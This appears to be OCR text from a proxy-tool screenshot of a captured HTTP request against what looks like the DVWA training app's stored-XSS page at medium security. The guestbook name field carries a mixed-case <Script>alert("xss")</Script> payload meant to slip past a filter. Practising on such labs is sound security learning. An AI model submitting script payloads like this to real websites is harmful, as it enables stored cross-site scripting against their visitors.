 Request 数据包扫描 美化 热加载 构造请求
1 POST /vulnerabilities/xss_s/ HTTP/1.1
2 Host ? : 10.193.158.244:81
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Content-Type: application/x-www-form-urlencoded
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.193.158.244:81
7 Cookie: security=medium; PHPSESSID=6dg9h1i2v39dveh979l9cau0p1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/
140.0
9 Priority: u=0, i
10 Accept-Encoding: gzip, deflate
11 Referer: http://10.193.158.244:81/vulnerabilities/xss_s/
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
13 Content-Length auto : 51
14
15 txtName=<Script>alert("xss")</Script>&mtxMessage=123&btnSign=Sign+Guestbook